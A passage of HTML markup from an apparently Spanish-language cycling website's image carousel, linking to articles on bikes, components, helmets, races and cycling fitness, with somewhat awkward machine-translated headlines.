			<a href="/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg" alt="Baños de bosque (o shinrin yoku): el poder relajante del bosque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baños de bosque (o shinrin yoku): el poder relajante del bosque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp" alt="Shimano XT DI2 8200 Pesos y precios inalámbricos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano XT DI2 8200 Pesos y precios inalámbricos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-52-36-o-50-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg" alt="Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp" alt="Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp" alt="Video Manchado: RAD prototipo Fox Horn de suspensión invertida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: RAD prototipo Fox Horn de suspensión invertida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg" alt="El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="498" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-de-carretera-battagli/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg" alt="La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg" alt="Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp" alt="Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-prototipo-m1-pinion-de-intense-adelan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg" alt="El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-hago-10-km-en-bici-todos-los-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg" alt="Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-el-red-bull-hardline-canyon-river-gap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg" alt="¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp" alt="El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg" alt="Video Orbea Terra Race Review: tiene carrera en el nombre por una razón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Terra Race Review: tiene carrera en el nombre por una razón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-dogma-xc-2024-elimina-2-especi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg" alt="Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-11-32-o-11-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg" alt="Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp" alt="Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp" alt="Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp" alt="Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp" alt="Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp" alt="Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp" alt="Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-abandona-emonda-y-apuesta-por-madon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-una-horquilla-fox-32-ste/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg" alt="Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp" alt="Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-bajar-la-panza-con-la-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg" alt="Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg" alt="La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="388" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-enduro-de-doble-corona/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg" alt="La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp" alt="Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zipp-lanza-las-ruedas-de-grava-crazy-wid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg" alt="Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remco-evenepoel-pasa-del-s-works-tarmac-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg" alt="Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp" alt="Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-de-enduro-rockshox-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg" alt="Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp" alt="Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg" alt="Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/swiss-side-anade-ruedas-aerodinamicas-op/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg" alt="Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg" alt="Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-y-salvaje-horquilla-fox-32-step/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg" alt="La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp" alt="Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp" alt="¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-vista-nuevas-bicicletas-speciali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg" alt="¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-arc8-extra-2-0-se/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg" alt="La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante</h2>
					</div>
				  			</a>
